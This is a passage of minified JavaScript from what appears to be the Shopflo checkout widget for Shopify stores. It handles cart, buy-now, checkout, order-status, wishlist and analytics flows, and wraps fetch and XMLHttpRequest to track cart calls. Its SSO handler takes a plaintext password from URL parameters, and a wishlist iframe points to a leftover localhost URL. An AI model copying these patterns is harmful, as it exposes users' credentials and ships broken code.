10:if(s="Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone,!0!==(null==l||null===(o=l.cart)||void 0===o?void 0:o.international_redirection)||s){t.next=14;break}return window.location.href="/cart",t.abrupt("return");case 14:null!=a&&a.createTokenAndOpenCart?xl(ll(ll({},wl),a)):document.getElementById("flo-cart-iframe")?El():xl(ll(ll({},wl),a));case 15:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),El=function(){var t,n,e;Br(),Mr(),jr();var r=localStorage.getItem(hr.CHECKOUT_TOKEN_ID),o=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART));Bt(Tt.CART_CLICKED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{webengage:ir(),isFloCheckout:!0,pagePath:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.pathname},cart:Ut(o),tokenId:r},"click")},xl=function(t,n){var e,r=!1,o=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).leading,i=void 0!==o&&o;return function(){for(var o=arguments.length,a=new Array(o),l=0;l<o;l++)a[l]=arguments[l];var s=i&&!r;clearTimeout(e),s&&(r=!0,t.apply(void 0,a)),e=setTimeout((function(){e=null,r=!1,i||t.apply(void 0,a)}),n)}}(function(){var t=cl(regeneratorRuntime.mark((function t(n){var e;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,null!=n&&n.loadCartInBackground||(Br({forceAppendLoadingState:!0}),Mr(),jr()),t.next=4,hn();case 4:return e=t.sent,t.next=7,_l({cartData:e,testTag:"HANDLE_FLO_CART_CLICK",backgroundLoad:null==n?void 0:n.loadCartInBackground});case 7:document.querySelector("body").style.overflow="hidden",Nr(!1),fl=!0,null!=n&&n.shouldPushToHistory&&null===history.state&&history.pushState({cart:"ongoing"},""),t.next=18;break;case 14:t.prev=14,t.t0=t.catch(0),window.cartLoadStartTime=null,$o("cart",ht.CREATE_TOKEN_AND_OPEN_CART_FAILED);case 18:case"end":return t.stop()}}),t,null,[[0,14]])})));return function(n){return t.apply(this,arguments)}}(),200,{leading:!0}),Sl=function(){var t=cl(regeneratorRuntime.mark((function t(n,e,r){var o,i,a,l,s,c,u,d=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a=d.length>3&&void 0!==d[3]?d[3]:{},null==n||n.preventDefault(),window.checkoutLoadStartTime=performance.now(),l=eo(fr.CHECKOUT_BUTTON),s=null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.attributes,c="Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone,!0!==(null==s||null===(i=s.cart)||void 0===i?void 0:i.international_redirection)||c){t.next=9;break}return $o("checkout",ht.INTERNATIONAL_REDIRECTION),t.abrupt("return");case 9:return t.prev=9,l||Ir(),t.next=13,hn();case 13:if(u=t.sent,!Co()||null!=u&&u.item_count){t.next=16;break}return t.abrupt("return");case 16:return ro(fr.CHECKOUT_BUTTON),t.next=19,gl({cartData:u,showLoader:!0,context:"checkout",fromCartToCheckout:e,checkoutId:r,testTag:"HANDLE_CHECKOUT_BTN_CLICK",customOptions:a});case 19:document.querySelector("body").style.overflow="hidden",t.next=31;break;case 23:t.prev=23,t.t0=t.catch(9),console.error(t.t0),window.checkoutLoadStartTime=null,ro(fr.CHECKOUT_BUTTON),Lr(),at(t.t0,"handleCheckoutBtnClick","/root",{}),Hn();case 31:case"end":return t.stop()}}),t,null,[[9,23]])})));return function(n,e,r){return t.apply(this,arguments)}}(),Al=function(){window.location.href="/cart"},Ol=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:e=(l.length>1&&void 0!==l[1]?l[1]:{}).failureEvent,r=void 0===e?ht.ADD_FAILED:e;try{Bt(Tt.CHECKOUT_CLICKED,null===(o=window.floMerchantAttributes)||void 0===o?void 0:o.account_id,{uiData:{webengage:ir(),isBuyNow:!0,isFloCheckout:!1,pagePath:null===(i=window)||void 0===i||null===(a=i.location)||void 0===a?void 0:a.pathname},cart:{},tokenId:""},"click"),$o("checkout",r)}catch(t){console.error(t),at(t,"handleShopifyDefaultBuynowBtn","/root",{}),$o("checkout",r)}case 2:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),kl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return r=b.length>1&&void 0!==b[1]?b[1]:{},null==n||n.preventDefault(),window.checkoutLoadStartTime=performance.now(),o=eo(fr.FLO_BUY_NOW_BUTTON),i=null===(e=window.floMerchantAttributes)||void 0===e?void 0:e.attributes,t.prev=5,o||Ir(),t.next=9,hn();case 9:if(l=t.sent,localStorage.setItem(hr.FLO_OLD_CART,JSON.stringify(l)),s=null==n||null===(a=n.target)||void 0===a?void 0:a.form,c=En(s),u=new FormData,Object.entries(c).forEach((function(t){var n=ol(t,2),e=n[0],r=n[1];u.append(e,r)})),c){t.next=17;break}return t.abrupt("return");case 17:if(t.prev=17,!((null===(d=l)||void 0===d?void 0:d.item_count)>0)){t.next=21;break}return t.next=21,fetch("".concat(window.location.origin,"/cart/clear.js"),{method:"POST"});case 21:t.next=27;break;case 23:throw t.prev=23,t.t0=t.catch(17),Ol(void 0,{failureEvent:ht.CLEAR_JS_FAILED}),t.t0;case 27:return t.prev=27,t.next=30,fetch("".concat(window.location.origin,"/cart/add.js?skip-cart-open=true"),{method:"POST",body:u});case 30:return h=t.sent,t.next=33,hn();case 33:if(l=t.sent,200===(null==h?void 0:h.status)&&null!==(p=l)&&void 0!==p&&p.item_count){t.next=36;break}throw new Error("Failed to add item to cart");case 36:if(ro(fr.FLO_BUY_NOW_BUTTON),v="Asia/Calcutta"===Intl.DateTimeFormat().resolvedOptions().timeZone||"Asia/Kolkata"===Intl.DateTimeFormat().resolvedOptions().timeZone,!0!==(null==i||null===(f=i.cart)||void 0===f?void 0:f.international_redirection)||v){t.next=41;break}return $o("checkout",ht.INTERNATIONAL_REDIRECTION),t.abrupt("return");case 41:t.next=47;break;case 43:throw t.prev=43,t.t1=t.catch(27),Bt(Tt.CHECKOUT_LOAD_FAILED,null===(m=window.floMerchantAttributes)||void 0===m?void 0:m.account_id,{uiData:{reason:ht.PRODUCT_ADD_FAILED,webengage:ir(),pageUrl:null===(g=window)||void 0===g||null===(_=g.location)||void 0===_?void 0:_.href,pageTitle:document.title,pagePath:null===(y=window)||void 0===y||null===(w=y.location)||void 0===w?void 0:w.pathname}},"load"),t.t1;case 47:return t.prev=47,t.next=50,gl({cartData:l,isBuyNow:!0,showLoader:o,testTag:"HANDLE_BUY_NOW_BTN_CLICK",customOptions:r});case 50:document.querySelector("body").style.overflow="hidden",t.next=58;break;case 54:throw t.prev=54,t.t2=t.catch(47),Ol(void 0,{failureEvent:ht.TOKEN_API_FAILED}),t.t2;case 58:t.next=65;break;case 60:t.prev=60,t.t3=t.catch(5),window.checkoutLoadStartTime=null,Lr(),ro(fr.FLO_BUY_NOW_BUTTON);case 65:case"end":return t.stop()}}),t,null,[[5,60],[17,23],[27,43],[47,54]])})));return function(n){return t.apply(this,arguments)}}(),Tl=function(){Kn()||!window.Shopflo.isSsoEnabled?window.location.href="/pages/wishlist":Ii()},Cl=function(){var t=cl(regeneratorRuntime.mark((function t(n){return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:null==n||n.preventDefault(),Ii();case 2:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),Il=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"checkout";Nr(!1),Lr(t);var n={checkout:fr.FLO_CHECKOUT_WRAPPER,login:fr.FLO_LOGIN_WRAPPER,loginStatusCheck:fr.FLO_LOGIN_STATUS_IFRAME},e=document.getElementById(n[t]);null==e||e.remove(),document.querySelector("body").style.overflow="visible"},Ll=function(){var t=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).shouldRemoveIframe,n=void 0!==t&&t;Nr(!1),yr(ur.CLOSE_ALL_MODALS,{},"cart"),Lr("cart"),zr().className="flo-cart-wrapper flo-cart flo-cart-transition",document.querySelector("body").style.overflow="visible",fl=!1,n&&Rl()},Rl=function(){var t=document.getElementById("flo-cart-iframe");if(null!=t&&t.src){var n=new URL(t.src);if(n.searchParams.has("tokenId"))return void function(t,n){n.searchParams.has("tokenId")&&(n.searchParams.delete("tokenId"),t.src=n.toString(),null==t||t.setAttribute(mt,gt.BLANK))}(t,n)}null==t||t.remove();var e=Gn();ml({floUrl:e,testTag:vt,context:"cart",isBlankIframe:!0})},Pl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,r=new URL(window.location.href).searchParams,o=r.get("tokenId"),i=[io(o)],o&&i.push(Yt(o)),t.next=7,Promise.allSettled(i);case 7:if(a=t.sent,l=ol(a,2),s=l[0],c=l[1],u={},d="web",p={},f={},o&&"fulfilled"===(null==s?void 0:s.status)?(u=null!==(h=null===(v=s.value)||void 0===v?void 0:v.order)&&void 0!==h?h:{},d=null!==(m=null===(g=s.value)||void 0===g?void 0:g.application_id)&&void 0!==m?m:"web",p=null!==(_=null===(y=s.value)||void 0===y?void 0:y.sf_details)&&void 0!==_?_:{},f=null!==(w=null===(b=s.value)||void 0===b?void 0:b.checkout)&&void 0!==w?w:{}):o&&"fulfilled"===(null==c?void 0:c.status)&&(u=null!==(E=null===(x=c.value)||void 0===x?void 0:x.order)&&void 0!==E?E:{},d=null!==(S=null===(A=c.value)||void 0===A?void 0:A.application_id)&&void 0!==S?S:"web",f=null!==(O=null===(k=c.value)||void 0===k?void 0:k.checkout)&&void 0!==O?O:{}),window.Shopflo.order=u,window.Shopflo.channel=d,window.Shopflo.sfDetails=p,window.Shopflo.checkout=f,document.querySelector("title")&&(document.querySelector("title").innerHTML="Order status"),T=document.querySelector("body"),document.querySelector(".flo-order-status")||(C=document.getElementById(fr.FLO_CONTAINER),I=(new DOMParser).parseFromString(Yn(s.value),"text/html").querySelectorAll(".flo-order-status")[0],C?C.parentNode.insertBefore(I,C):T.appendChild(I)),L=null===(n=null===(e=s.value)||void 0===e?void 0:e.shopflo_analytics_sent)||void 0===n||n,window.Shopflo.isOrderConfirmationEventSent=L,R=window.Shopflo.postOrderFlow.c2p,(P=window.Shopflo.postOrderFlow.cod_otp)&&Boolean(P.enabled)?Fn(P.phone,P.context_id,P.checkout_id):ao(R),localStorage.getItem(hr.CHECKOUT_TOKEN_ID)&&Ti("shopflo:orderConfirmationLoaded",{order:window.Shopflo.order,sfDetails:window.Shopflo.sfDetails}),!window.Shopflo.order||!window.Shopflo.sfDetails||L){t.next=34;break}return G=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART)),Q=localStorage.getItem(hr.IS_CHECKOUT_USING_BUY_NOW),Bt(Tt.ORDER_CONFIRMATION_LOADED,null===(N=window.floMerchantAttributes)||void 0===N?void 0:N.account_id,ll(ll({uiData:{webengage:ir(),isBuyNow:Q,isFloCheckout:!0,paymentMethod:Boolean(null===(D=window.Shopflo.checkout)||void 0===D?void 0:D.fms_orders)&&Boolean(null===(B=window.Shopflo.checkout)||void 0===B?void 0:B.fms_orders[0])&&Boolean(null===(F=window.Shopflo.checkout)||void 0===F||null===(U=F.fms_orders[0])||void 0===U?void 0:U.transactions[0])?null===(M=window.Shopflo.checkout)||void 0===M||null===(j=M.fms_orders[0])||void 0===j||null===(H=j.transactions[0])||void 0===H?void 0:H.payment_mode:"COD"}},Boolean(o)&&{tokenId:o}),{},{cart:Ft(f,u)}),"load"),G&&Boolean(null===(K=window.Shopflo.order)||void 0===K?void 0:K.name)&&(Oi(dr.PAYMENT_COMPLETED,window.Shopflo.SHOP_ID,o,f,window.Shopflo.AnalyticsConfig,window.Shopflo.order,window.Shopflo.sfDetails,u),localStorage.removeItem(hr.CHECKOUT_CART),localStorage.removeItem(hr.IS_CHECKOUT_USING_BUY_NOW),localStorage.removeItem(hr.FLO_SESSION_UTM)),t.next=34,rn({shopflo_analytics_sent:!0},o);case 34:return Xo(),t.abrupt("return");case 38:t.prev=38,t.t0=t.catch(0),console.error(t.t0);case 41:case"end":return t.stop()}}),t,null,[[0,38]])})));return function(){return t.apply(this,arguments)}}(),Nl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return n=window.location.host,e="".concat(ut,"/merchant-apps?shopUrl=").concat(n),t.prev=2,t.next=5,_(e);case 5:return d=t.sent,t.next=8,null==d?void 0:d.json();case 8:if(p=t.sent,window.floMerchantAttributes=null==p?void 0:p.data,window.Shopflo.AnalyticsConfig=(null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.analytics)||(null===(o=window.floMerchantAttributes)||void 0===o||null===(i=o.attributes)||void 0===i?void 0:i.analytics),window.Shopflo.SHOP_ID=null===(a=window.floMerchantAttributes)||void 0===a||null===(l=a.attributes)||void 0===l||null===(s=l.shop_data)||void 0===s?void 0:s.id,f=null===(c=window.floMerchantAttributes)||void 0===c||null===(u=c.attributes)||void 0===u?void 0:u.v2_thankyou_page_enable,!wn()){t.next=19;break}if(!window.Shopflo._thankYouPageInitialized){t.next=16;break}return t.abrupt("return");case 16:window.Shopflo._thankYouPageInitialized=!0,h=function(){var t,n,e,r;null!==(t=window)&&void 0!==t&&null!==(n=t.Shopflo)&&void 0!==n&&null!==(e=n.AnalyticsConfig)&&void 0!==e&&null!==(r=e.gtm)&&void 0!==r&&r.enabled&&mi(),f?Ba().catch((function(t){console.error("Error initializing thank you page v2:",t)})):Pl().catch((function(t){console.error("Error showing custom order summary page:",t)}))},"loading"===document.readyState?document.addEventListener("DOMContentLoaded",h):h();case 19:if(!yn()){t.next=44;break}return w=localStorage.getItem(hr.CHECKOUT_TOKEN_ID),window.location.search.indexOf("thank_you")<0&&!G&&window.history.replaceState(null,"","?page=thank_you"),b=[oo()],w&&b.push(Yt(w)),t.next=26,Promise.allSettled(b);case 26:if(!((null==(E=t.sent)?void 0:E.length)<0)){t.next=29;break}return t.abrupt("return");case 29:if(x={},S="web",A={},O={},Ro()&&"fulfilled"===(null===(v=E[0])||void 0===v?void 0:v.status)?(x=null!==(k=null===(T=E[0].value)||void 0===T?void 0:T.order)&&void 0!==k?k:{},S=null!==(C=null===(I=E[0].value)||void 0===I?void 0:I.application_id)&&void 0!==C?C:"web",A=null!==(L=null===(R=E[0].value)||void 0===R?void 0:R.sf_details)&&void 0!==L?L:{},O=null!==(P=null===(N=E[0].value)||void 0===N?void 0:N.checkout)&&void 0!==P?P:{}):w&&"fulfilled"===(null===(m=E[1])||void 0===m?void 0:m.status)&&(x=null!==(D=null===(B=E[1].value)||void 0===B?void 0:B.order)&&void 0!==D?D:{},S=null!==(F=null===(U=E[1].value)||void 0===U?void 0:U.application_id)&&void 0!==F?F:"web",A=null!==(M=null===(j=E[1].value)||void 0===j?void 0:j.sf_details)&&void 0!==M?M:{},O=null!==(H=null===(K=E[1].value)||void 0===K?void 0:K.checkout)&&void 0!==H?H:{}),window.Shopflo.order=x,window.Shopflo.channel=S,window.Shopflo.sfDetails=A,window.Shopflo.checkout=O,G=null===(g=null===(y=E[0].value)||void 0===y?void 0:y.shopflo_analytics_sent)||void 0===g||g,!window.Shopflo.order||G){t.next=44;break}return Z=JSON.parse(localStorage.getItem(hr.CHECKOUT_CART)),tt=localStorage.getItem(hr.IS_CHECKOUT_USING_BUY_NOW),Bt(Tt.ORDER_CONFIRMATION_LOADED,null===(Q=window.floMerchantAttributes)||void 0===Q?void 0:Q.account_id,ll(ll({uiData:{webengage:ir(),isBuyNow:tt,isFloCheckout:!0,paymentMethod:Boolean(null===(z=window.Shopflo.checkout)||void 0===z?void 0:z.fms_orders)&&Boolean(null===(V=window.Shopflo.checkout)||void 0===V?void 0:V.fms_orders[0])&&Boolean(null===(q=window.Shopflo.checkout)||void 0===q||null===(W=q.fms_orders[0])||void 0===W?void 0:W.transactions[0])?null===(Y=window.Shopflo.checkout)||void 0===Y||null===(X=Y.fms_orders[0])||void 0===X||null===(J=X.transactions[0])||void 0===J?void 0:J.payment_mode:"COD"}},Boolean(w)&&{tokenId:w}),{},{cart:Ft(O,x)}),"load"),Z&&Boolean(null===($=window.Shopflo.order)||void 0===$?void 0:$.name)&&(Oi(dr.PAYMENT_COMPLETED,window.Shopflo.SHOP_ID,w,O,window.Shopflo.AnalyticsConfig,window.Shopflo.order,window.Shopflo.sfDetails,x),localStorage.removeItem(hr.CHECKOUT_CART),localStorage.removeItem(hr.IS_CHECKOUT_USING_BUY_NOW),localStorage.removeItem(hr.FLO_SESSION_UTM)),t.next=44,en({shopflo_analytics_sent:!0});case 44:bn()&&(document.querySelector("title")&&(document.querySelector("title").innerHTML="Wishlist"),(nt=document.querySelector("main"))&&(nt.innerHTML="",nt.appendChild((new DOMParser).parseFromString((rt=null===(et=window.floMerchantAttributes)||void 0===et?void 0:et.account_id,'<div id="flo-wishlist-container" class="flo-wishlist-container">\n  <iframe src="http://localhost:3000/?page=wishlist&mid='.concat(rt,'" id="flo-wishlist-modal" allow="otp-credentials"  style="height: 100%; width: 100%; max-width: 96rem; border-radius: 1.6rem;"></iframe>\n  </div>')),"text/html").querySelectorAll("#flo-wishlist-container")[0]))),yn()||(window.location.href.includes("/do/")&&window.location.href.includes("/thank_you")&&window.setTimeout((function(){location.reload()}),1e3),Dl()),t.next=51;break;case 48:return t.prev=48,t.t0=t.catch(2),t.abrupt("return",{error:!0});case 51:case"end":return t.stop()}var rt}),t,null,[[2,48]])})));return function(){return t.apply(this,arguments)}}(),Dl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,Go();case 2:a=t.sent,Bt(Tt.STORE_PAGE_VIEW,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{uiData:{webengage:ir(),pageUrl:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.href,pageTitle:document.title,pagePath:null===(o=window)||void 0===o||null===(i=o.location)||void 0===i?void 0:i.pathname,productUrl:null==a?void 0:a.productUrl,productImage:null==a?void 0:a.productImage,productPrice:null==a?void 0:a.price,productName:null==a?void 0:a.productName,productCompareAtPrice:null==a?void 0:a.compareAtPrice,productType:null==a?void 0:a.productType}},"load");case 4:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),Bl=function(t){var n=t.floBtnsEnabled,e=t.isThemeEnabled,r=t.isSsoEnabled,o=t.isCustomAnalyticsEnabled,i=void 0!==o&&o;dl&&(dl.onclick=n?Sl:Hn),pl&&(pl.onclick=n?kl:Ol),window.handleFloCheckoutBtn=n?Sl:Hn,window.Shopflo.openCheckout=n?Sl:Hn,window.handleFloBuyNowBtn=n?kl:Ol,dl&&pl||!n||!e||(In(),Ml()),window.handleFloCartBtn=n?bl:Al,window.handleFloOpenWishlist=Tl,i&&(window.handleFloAnalyticsEvent=Bt),r&&(window.handleFloLogin=Cl,document.addEventListener("click",(function(t){var n=function(t){for(;t&&"A"!==t.tagName;)t=t.parentElement;return t}(t.target);if(n&&"A"===n.tagName){var e=new URL(n.href,window.location.origin);if("/account/login"===e.pathname||"/account"===e.pathname){if(t.preventDefault(),Kn())return void(window.location.href="/account");window.handleFloLogin(t)}}})))},Fl=function(t,n){var e=t&&n;window.shopfloConfig={enableShopfloBuyNow:e,enableShopfloCheckout:e,enableShopfloAddToCart:e}},Ul=function(){var t,n,e,r;window.addEventListener?(window.addEventListener("message",Ui),window.addEventListener("popstate",(function(t){var n,e;(null!==(n=t.state)&&void 0!==n&&n.cart||null===t.state)&&fl&&Ll(),null!==(e=t.state)&&void 0!==e&&e.cart&&!fl&&bl({preventDefault:function(){}},{shouldPushToHistory:!1})}))):window.attachEvent("onmessage",Ui),r=["".concat(window.location.origin,"/cart/update.js"),"".concat(window.location.origin,"/cart/change.js"),"".concat(window.location.origin,"/cart/clear.js"),"".concat(window.location.origin,"/cart.js")],function(t,n){if("function"==typeof n)try{window.floFetchWrapper=function(){var t=n.apply(this,arguments);return t.then((function(t){var n=r.filter((function(n){if(t.url&&-1!==n.indexOf(t.url))return!0}));(null==n?void 0:n.length)>0&&t.clone().json().then((function(t){return On(t)}));var e=t.url?new URL(t.url).pathname:"";kn(e)})),t},t.fetch=window.floFetchWrapper}catch(t){console.error(t)}}(window,window.fetch),t=XMLHttpRequest,n=t.prototype.open,e=t.prototype.send,t.prototype.open=function(t,e,r,o,i){null==r&&(r=!0),this._url=e,n.call(this,t,e,r,o,i)},t.prototype.send=function(t){var n,r=this,o=this._url;function i(){4==r.readyState&&kn(o),n&&n()}this.noIntercept||(this.addEventListener?this.addEventListener("readystatechange",i,!1):(n=this.onreadystatechange,this.onreadystatechange=i)),e.call(this,t)},function(){try{window.addEventListener("pageshow",(function(t){var n,e;((null==t?void 0:t.persisted)||void 0!==window.performance&&2===(null===(n=window.performance)||void 0===n||null===(e=n.navigation)||void 0===e?void 0:e.type))&&Il()}))}catch(t){console.error(t)}}()},Ml=function(){window.addEventListener("load",In)},jl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,Bt(Tt.CLICK_HERE_CLICKED,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{pageUrl:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.href,pageTitle:document.title,pagePath:null===(o=window)||void 0===o||null===(i=o.location)||void 0===i?void 0:i.pathname},"click"),t.next=4,no(500);case 4:t.next=9;break;case 6:t.prev=6,t.t0=t.catch(0),console.error(t.t0);case 9:return t.prev=9,$o("checkout",ht.SHOPIFY_REDIRECT_BTN_CLICK),t.finish(9);case 12:case"end":return t.stop()}}),t,null,[[0,6,9,12]])})));return function(){return t.apply(this,arguments)}}(),Hl=function(t){if(!t)throw new Error("Not a valid checkout URL");try{window.checkoutLoadStartTime=performance.now();var n=$r(t);if(n&&n.length&&!0===Boolean(localStorage)){var e=n.find((function(t){return"tokenId"===t.name})),r=null==e?void 0:e.value;r&&(localStorage.removeItem(hr.FLO_ORDERCONFIRM_EVENT_SENT),localStorage.setItem(hr.CHECKOUT_TOKEN_ID,r))}}catch(t){console.error(t,"Error occured while adding checkout tokenId to local storage")}Ir(),Mt({cartData:{},isBuyNow:!1,tokenId:xo("tokenId",t)}),Zn(t,"checkout","CHECKOUT_BY_URL")},Kl=function(t){try{Br(),Mr(),jr(),Zn(t,"cart","CART_BY_URL",{isBlankIframe:!1}),document.querySelector("body").style.overflow="hidden",Nr(!1),yr(ur.CART_OPEN,{},"cart"),fl=!0,null!=wl&&wl.shouldPushToHistory&&null===history.state&&history.pushState({cart:"ongoing"},"")}catch(t){window.cartLoadStartTime=null,$o("cart",ht.CART_BY_URL_FAILED)}},Gl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p,f,h;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,a=new URLSearchParams(window.location.search),l=a.get(dt)){t.next=5;break}return t.abrupt("return");case 5:s=null!==(n=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==n?n:"stable",c=new URLSearchParams({tokenId:l,default_view:null!==(e=null===(r=window)||void 0===r||null===(o=r.floUiConfig)||void 0===o||null===(i=o.data)||void 0===i?void 0:i.default_view)&&void 0!==e?e:"ADDRESS",shop_url:window.location.host}),(u=a.get("checkout_type"))&&c.set("checkout_type",u),d="".concat(lt,"/").concat(s,"/?").concat(c),p=Ht(),f=p.utmParams,h="",null!=f&&f.length&&f.forEach((function(t){h+="&".concat(t.name,"=").concat(t.value)})),Hl("".concat(d).concat(h)),qo({deleteParams:[dt],addParams:{CLOSE_MODAL:!1}}),t.next=20;break;case 17:t.prev=17,t.t0=t.catch(0),console.error("Error while opening ACR Link",t.t0);case 20:case"end":return t.stop()}}),t,null,[[0,17]])})));return function(){return t.apply(this,arguments)}}(),Ql=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("flo_sso"===(n=new URLSearchParams(window.location.search)).get("ctx")){t.next=4;break}return t.abrupt("return");case 4:if(e=n.get("email"),r=n.get("pw"),!e||!r){t.next=20;break}if(n.delete("ctx"),n.delete("email"),n.delete("pw"),o=window.location.pathname,n.toString()&&(o+="?".concat(n)),window.history.replaceState({},document.title,o),"complete"===document.readyState){t.next=16;break}return t.next=16,new Promise((function(t){return window.addEventListener("load",t)}));case 16:return t.next=18,no(500);case 18:return t.next=20,Fo({email:e,password:r,redirectURL:"/account"});case 20:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}(),zl=function(){var t=cl(regeneratorRuntime.mark((function t(n){var e,r,o,i,a;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:o=null!==(e=localStorage.getItem(hr.FLO_RELEASE_VERSION))&&void 0!==e?e:"stable",i=localStorage.getItem(hr.FLO_SEGMENT_ID),a="".concat(lt,"/").concat(o,"/?page=experiments-widget&mid=").concat(null===(r=window.floMerchantAttributes)||void 0===r?void 0:r.account_id,"&experimentId=").concat(n,"&shop_url=").concat(window.location.hostname).concat(i&&"null"!==i?"&segmentId="+i:""),Zn(a,"experiments");case 4:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}(),Vl=function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=new URLSearchParams(window.location.search),(e=n.get("experimentId"))&&localStorage.setItem(hr.FLO_EXPERIMENT_ID,e),r=localStorage.getItem(hr.FLO_EXPERIMENT_ID),!e&&!r){t.next=7;break}return t.next=7,zl(e||r);case 7:case"end":return t.stop()}}),t)})));return function(){return t.apply(this,arguments)}}();(function(){var t=cl(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,d,p,f,h,v,m,g,_,y;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.prev=0,jt(),window.Shopify||So(),window.Shopflo=ll(ll({},window.Shopflo),{},{openFloCart:Kl,openFloCheckout:Hl,getSessionId:Ao,getLongSessionId:Oo,closeFloCheckout:Il}),Ul(),O=void 0,k=void 0,void 0,O=document.head||document.getElementsByTagName("head")[0],k=document.createElement("style"),T=(bn()?"\n  .flo-wishlist-container {\n    width: 100%;\n    height: 100%;\n    min-height: 85vh;\n    padding: 16px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    background-color: transparent;\n  }\n":"")+(wn()?'\nmain {\n  display: none;\n}\nfooter {\n  display: none;\n}\nheader {\n  display: none;\n}\n.shopify-section {\n  display: none;\n}\nbody {\n  background: #FFF !important;\n}\n.flo-order-status-wrapper {\n  display: block !important;\n  position: fixed;\n  top: 0px;\n  left: 0px;\n  width: 100vw;\n  height: 100vh;\n  background: #FFF !important;\n  z-index: 2147483646;\n}\n.flo-order-status-main {\n  position: absolute;\n  top: 0px;\n  left: 0px;\n  width: 100%;\n  height: 100%;\n  display: flex;\n  flex-direction: column;\n  justify-content: start;\n  align-items: flex-start;\n  font-family: "Inter";\n  z-index: 2147483647;\n}\n.flo-order-status-main .flo-codotp {\n  width: 50%;\n}\n.flo-order-status-main .flo-main__content {\n  width: 100%;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n}\n.flo-order-status-main p, h1, h2, h3, h4, h5, h6, span {\n  margin: 0px;\n  font-style: normal;\n  line-height: normal;\n  font-family: "Inter";\n}\n.flo-order-status-main .flo-logo-container {\n  width: 50%;\n  display: flex;\n  justify-content: center;\n  padding-top: 60px;\n  padding-bottom: 8px;\n}\n.flo-order-status-main .flo-logo-link {\n  height: 48px;\n}\n.flo-order-status-main .flo-logo-image {\n  height: 48px;\n  object-fit: contain;\n}\n.flo-order-status-main .flo-order-status-sections {\n  width: 100%;\n  display: flex;\n  flex-direction: row;\n  justify-content: space-between;\n  align-items: flex-start;\n  padding: 24px;\n  gap: 36px;\n}\n.flo-order-status-main .flo-order-status-section {\n  display: flex;\n  flex-direction: column;\n  justify-content: start;\n  align-items: flex-start;\n  width: 50%;\n  gap: 24px;\n}\n.flo-order-status-main .flo-brand-seal {\n  width: 50%;\n  display: flex;\n  justify-content: center;\n  padding-bottom: 60px;\n}\n.flo-order-status-main .flo-container {\n  width: 100%;\n  border-radius: 16px;\n  border: 1px solid #F0F0F0;\n}\n.flo-order-status-main .flo-container-header {\n  width: 100%;\n  display: inline-flex;\n  justify-content: start;\n  align-items: center;\n  gap: 8px;\n  border-bottom: 1px solid #F0F0F0;\n  padding: 18px 12px;\n}\n.flo-order-status-main .flo-container-body {\n  padding: 16px 